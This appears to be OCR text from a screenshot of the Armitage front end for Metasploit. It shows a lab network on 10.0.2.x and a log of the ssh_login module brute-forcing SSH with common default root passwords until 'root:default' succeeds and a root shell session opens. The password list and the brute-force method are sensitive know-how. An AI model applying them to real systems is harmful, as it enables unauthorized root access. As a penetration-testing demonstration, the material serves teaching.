 Armitage
Armitage View Hosts Attacks Workspaces Help
slp
smb
smtp
snmp
ssh
apache_karaf_comma
cerberus_sftp_enumu
detect_kippo
fortinet_backdoor
juniper_backdoor
karaf_login
ssh_enumusers
ssh_identify_pubkeys
ssh_login
ssh_login_pubkey
ssh_version
10.0.2.2 10.0.2.15 10.0.2.1 10.0.2.4 10.0.2.3
SSH root:default (10.0.2.15:22)
Console X nmap X nmap X scanner/ssl/openssl_heartbleed X Loot X View X scanner/ssh/ssh_login X
[-] 10.0.2.15:22 - Failed: 'root:1234'
[-] 10.0.2.15:22 - Failed: 'root:1234567890'
[-] 10.0.2.15:22 - Failed: 'root:qwerty'
[-] 10.0.2.15:22 - Failed: 'root:admin'
[-] 10.0.2.15:22 - Failed: 'root:rootme'
[-] 10.0.2.15:22 - Failed: 'root:permit'
[-] 10.0.2.15:22 - Failed: 'root:blablabla'
[-] 10.0.2.15:22 - Failed: 'root:ascend'
[-] 10.0.2.15:22 - Failed: 'root:letmein'
[-] 10.0.2.15:22 - Failed: 'root:tini'
[-] 10.0.2.15:22 - Failed: 'root:password'
[-] 10.0.2.15:22 - Failed: 'root:brightmail'
[-] 10.0.2.15:22 - Failed: 'root:changeme'
[+] 10.0.2.15:22 - Success: 'root:default' 'uid=0(root) gid=0(root) groups=0(root) Linux ubuntu12 3.2.0-23-generic #36-Ubuntu SMP
Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.4:36303 -> 10.0.2.15:22) at 2019-05-08 00:49:41 -0400
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(ssh_login) >